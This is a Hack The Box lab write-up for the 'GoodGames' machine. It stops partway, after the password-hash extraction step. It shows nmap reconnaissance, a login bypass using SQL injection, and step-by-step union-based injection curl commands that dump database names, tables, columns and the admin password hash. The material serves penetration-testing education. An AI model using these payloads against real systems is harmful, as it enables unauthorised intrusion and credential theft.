GoodGames
10 minutes to read

- Flask
- Docker
- SQL Injection
- Volume mounts
- Password reuse
- Remote Code Execution
- Password hash cracking
- Server-Side Template Injection
- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.130
- Release: 21 / 02 / 2022
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.130 -p 80
Nmap scan report for 10.10.11.130
Host is up (0.044s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.51
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
|_http-title: GoodGames | Community and Store

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.20 seconds
This machine has port 80 (HTTP) open.
Web enumeration
We can start entering http://10.10.11.130 in the browser and we see this website:

It is a page that shows some videogames, although many links are disabled. We can find a “blog” section:

But nothing interesting yet. And also have a login form:

Bypassing authentication
One of the first things to try on a login form is SQL injection with a payload like ' or 1=1-- - (in the username/email field). If we do so and enter a random password, we bypass the authentication form and access as admin:

At this point, we can access another website at http://internal-administration.goodgames.htb (clicking on the top-right icon). But first we must add internal-administration.goodgames.htb into /etc/hosts:

We do not have credentials. We could try SQL injection again, but this time it is not working.
Exploiting SQLi
At this point, we can recall that there was a SQL injection on the other site. Using this, we can dump the database and look for potential passwords.
First, let’s identify the type of SQLi we have. At the moment, we can use it as Boolean-based (Blind) SQLi, because we login if some condition is true and we get an error if the condition is false:
$ curl 10.10.11.130/login -sd "email=' or 1=1-- -&password=x" | grep error

$ curl 10.10.11.130/login -sd "email=' or 1=2-- -&password=x" | grep error
                    <h2 class="h4">Internal server error!</h2>
This type of SQLi can be used to dump the database contents, but only character by character, so the process will be very slow.
Instead, we can try to find a Union-based SQLi. For that purpose, we need to add a UNION SELECT statement and see if the server reflects some of our input, until we have the correct number of columns:
$ curl 10.10.11.130/login -sd "email=' union select 111-- -&password=x" | grep -E '111'

$ curl 10.10.11.130/login -sd "email=' union select 111,222-- -&password=x" | grep -E '111|222'

$ curl 10.10.11.130/login -sd "email=' union select 111,222,333-- -&password=x" | grep -E '111|222|333'

$ curl 10.10.11.130/login -sd "email=' union select 111,222,333,444-- -&password=x" | grep -E '111|222|333|444'
                    <h2 class="h4">Welcome 444</h2>
And there we have it: the fourth column is being reflected. Now we can list some basic information about the database manager:
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,database()-- -&password=x" | grep Welcome
                    <h2 class="h4">Welcome main</h2>

$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,version()-- -&password=x" | grep Welcome
                    <h2 class="h4">Welcome 8.0.27</h2>

$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,user()-- -&password=x" | grep Welcome
                    <h2 class="h4">Welcome main_admin@localhost</h2>
For convenience, let’s use cut and sed in Bash to remove the unwanted results:
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,database()-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
main

$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,version()-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
8.0.27

$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,user()-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
main_admin@localhost
Much better. Now we can start dumping values from the database. First of all, we need to enumerate all the available databases (main is the one that is currently in use):
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,group_concat(schema_name) from information_schema.schemata-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
information_schema,main
We use GROUP_CONCAT to avoid that multiple rows get printed together. We see that there are two databases (one of them being information_schema), so we only care about main. The next step is enumerate the existing tables in this database:
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='main'-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
blog,blog_comments,user
There are three tables. The most interesting one is user because it might contain sensitive information. Now we need to get the column names of this table:
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='user'-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
email,id,name,password
As we can see, there are four columns. Let’s use CONCAT to join the four columns in one field using spaces (0x20) and list the contents of the first row (LIMIT 1):
$ curl 10.10.11.130/login -sd "email=' union select 1,2,3,concat(id,0x20,email,0x20,name,0x20,password) from user limit 1-- -&password=x" | grep Welcome | cut -c44- | sed 's/<\/h2>$//g'
1 admin@goodgames.htb admin 2b22337f218b2d82dfc3b6f77e7cb8ec
Finding SSTI
Now we have a hashed password for user admin. It seems to be an MD5 hash, so we can try to crack it. This time, instead of using a dictionary attack using john or hashcat we will use rainbow tables to get the password in clear text. For example, we can go to CrackStation:
